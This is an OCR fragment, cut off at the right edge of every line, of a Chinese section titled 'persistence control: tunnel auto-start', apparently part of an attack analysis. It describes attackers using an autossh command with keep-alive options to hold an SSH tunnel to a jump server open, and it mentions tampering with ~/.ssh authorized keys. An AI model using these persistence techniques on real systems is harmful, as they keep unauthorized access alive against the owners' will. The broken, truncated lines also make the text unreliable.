
3.1.4 持久化控制：隧道自启
为了实现对目标系统的长期控制
久化控制措施。他们使用 auto
autossh -M 0 -f -N -L 3
user@jumpserver -i C:\\
"ServerAliveInterval=30
"ServerAliveCountMax=3"
连。这个过程就像是给隧道安装
论遇到什么网络问题，都能保证
~/.ssh/auth
攻击者还会修改